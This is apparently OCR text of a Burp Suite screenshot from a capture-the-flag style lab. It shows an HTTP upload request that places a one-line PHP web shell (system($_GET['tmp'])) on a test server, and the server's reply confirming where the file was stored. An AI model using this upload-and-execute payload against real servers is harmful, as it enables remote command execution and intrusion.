 103.97.125.53:327
bin boot dev etc flag
Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
1 × ...
Send Cancel < > Target: http://103.97.125.53:32763
Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 103.97.125.53:32763
3 Content-Length: 210
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://103.97.125.53:32763
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary4PBzT9VbplayjTSy
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://103.97.125.53:32763/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
eyJ1c2VyX2lkIjoxfQ.ZMoRLA.kBRJXYiAAL7HcN3kCpZsVnJCYDA
14 Connection: close
15
16 ------WebKitFormBoundary4PBzT9VbplayjTSy
17 Content-Disposition: form-data; name="file"; filename="ok.txt"
18 Content-Type: text/plain
19
20 <?php system($_GET['tmp']) ;?>
21 ------WebKitFormBoundary4PBzT9VbplayjTSy--
22
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Aug 2023 04:11:58 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 54
6 Connection: close
7 Content-Type: text/html
8
9 Stored in: <a href='/upload/ok.txt'>/upload/ok.txt</a>
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
Response Headers (6)